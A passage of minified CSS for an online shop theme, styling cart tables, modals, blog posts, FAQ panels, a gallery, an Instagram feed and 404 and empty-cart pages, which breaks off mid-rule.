.productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 